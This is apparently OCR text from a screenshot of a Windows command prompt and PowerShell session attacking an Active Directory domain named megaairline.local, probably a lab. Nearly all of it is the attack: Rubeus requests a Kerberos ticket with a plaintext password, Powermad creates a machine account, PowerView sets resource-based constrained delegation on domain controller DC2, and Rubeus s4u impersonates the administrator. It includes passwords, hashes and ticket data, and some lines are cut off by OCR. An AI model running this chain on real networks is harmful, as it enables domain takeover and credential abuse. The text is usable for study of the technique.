 Administrator: Command Prompt
C:\Users\Administrator\Music>hostname
DC1
C:\Users\Administrator\Music>.\Rubeus.exe asktgt /domain:megaairline.local /dc:dc2 /user:anna /password:FWErfsgt4ghd7f6d
wx /createnetonly:C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /show
v1.6.1
[*] Action: Ask TGT
[*] Showing process : True
[+] Process         : 'C:\Windows\System32
9
[+] ProcessID       : 4556
[+] LUID            : 0x9889861
[*] Using rc4_hmac hash: 78350C7B3C5FE865D
[*] Building AS-REQ (w/ preauth) for: 'meg
[*] Target LUID : 159946849
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFIDCCBRygAwIBBaEDAgEWooIEKjCCBCZh
oiYwJKADAgECoR0wGxsGa3JidGd0GxFtZWdh
A8YEggPCaXk69rMMeEqad0KkCgg/pooZz4p+
mQvQ0MA5EuelC6U9uR45KRugRJuQ+Op28hBl
Z62QHVhgGpF5qYnzlZ8Xg7IVKK4bKFqmLSFT
WVuiz50kYnZ7p+AAvT+rbCJpiZ9IQVPZOVTu
QedH/69MOMZkmMuN8BY2KvoaOikQC6s1m1k1
gjhv8+sWGm8KBrMbfrmuzRgvMwQrAq3bAS7j
EUWyHgyfNMCDjbWv6xb4SfjOHlZ+9CaaW8s/
pO1xI8otRQ+a7v3ep18IcYIUEaiLg4oGOlZg
M4F12aFhlRLvZ9MHQ6/7WTiKNWXRmQPdxt/k
CeaZw9Gh1OIEGE9/PWxYz0m0VGaO77jAqSfY
FUajI36lOfOoK4GGqq6zv+5y/XI72B3Yspe2
xHgWoCyVKb721VButj6O+4D0MrNtnaXq1tDY
SLWbrGTGlYk8hoCEMoj4Y+pBS6RKAGyDRNZN
20OHEC5J9aupFMbqc0VyrLjTyXiZAQpgoflg
Zyb7Or/JMipIZVP0LDPRu5sCJY3rM/O5ZRLs
oehbZ7bGq5yvpEHyByn1keIWuPbJ3mSPsqvs
BPsfjyn24yijgeEwgd6gAwIBAKKB1gSB032B
RvC9/gMIrwnwoRMbEU1FR0FBSVJMSU5FLkxP
GA8yMDIxMDQyMjIzNTI0NFqmERgPMjAyMTA0
RUdBQUlSTElORS5MT0NBTKkmMCSgAwIBAqEd
[*] Target LUID: 0x9889861
[+] Ticket successfully imported!
ServiceName           :  krbtgt/megaairl
ServiceRealm          :  MEGAAIRLINE.LOC
UserName              :  anna
UserRealm             :  MEGAAIRLINE.LOC
StartTime             :  4/22/2021 4:52:
EndTime               :  4/23/2021 2:52:44 AM
RenewTill             :  4/29/2021 4:52:44 PM
Flags                 :  name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType               :  rc4_hmac
Base64(key)           :  q+VJNte/ukbwvf4DCK8J8A==
C:\Users\Administrator\Music>
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\users\administrator\music> . .\powermad.ps1
PS C:\users\administrator\music> . .\powerview4.ps1
PS C:\users\administrator\music> New-MachineAccount -MachineAccount iLovePizza -Password $(ConvertTo-Secure
String 'Passw0rd!' -AsPlainText -Force) -Verbose -Domain megaairline.local -DomainController DC2.megaairlin
e.local
VERBOSE: [+] SAMAccountName = iLovePizza$
VERBOSE: [+] Distinguished Name = CN=iLovePizza,CN=Computers,DC=megaairline,DC=local
[-] Exception calling "SendRequest" with "1" argument(s): "The object exists."
PS C:\users\administrator\music> Set-DomainRBCD DC2 -DelegateFrom iLovePizza -Domain megaairline.local -Ser
ver DC2.megaairline.local -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC2.megaairline.local/DC=megaairline,DC=local
VERBOSE: [Set-DomainRBCD] Appending DelegateFilter:
(|(|(samAccountName=iLovePizza)(name=iLovePizza)(displayname=iLovePizza)))
VERBOSE: [Set-DomainRBCD] Set-DomainRBCD filter string:
(|(|(|(samAccountName=iLovePizza)(name=iLovePizza)(displayname=iLovePizza))))
VERBOSE: [Set-DomainRBCD] Appending to SDDL string:
(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-775547830-308377188-957446042-8610)
VERBOSE: [Set-DomainRBCD] Using SDDL string:
O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-775547830-308377188-957446042-8610)
VERBOSE: [Set-DomainRBCD] Set-DomainRBCD filter string: (&(|(|(|(samAccountName=DC2)(name=DC2)(displayname=
DC2)))))
VERBOSE: [Set-DomainRBCD] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0
0 0 0 0 36
0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 182 2
35 57 46 100
118 97 18 154 119 17 57 162 33 0 0' for object 'DC2$'
VERBOSE: [Set-DomainRBCD] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0
0 0 0 0 36
0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 182 2
35 57 46 100
118 97 18 154 119 17 57 162 33 0 0' for object ''
WARNING: [Set-DomainRBCD] Error setting/replacing properties for object '' : 1 0 4 128 20 0 0 0 0 0 0 0 0 0
0 0 36 0 0
0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 182 235 5
7 46 100 118
97 18 154 119 17 57 162 33 0 0
PS C:\users\administrator\music> .\Rubeus.exe s4u /domain:megaairline.local /dc:DC2 /user:iLovePizza /rc4:F
C525C9683E8FE067095BA2DDC971889 /impersonateuser:administrator /msdsspn:CIFS/DC2.megaairline.local /ptt /no
wrap
v1.6.1
[*] Action: S4U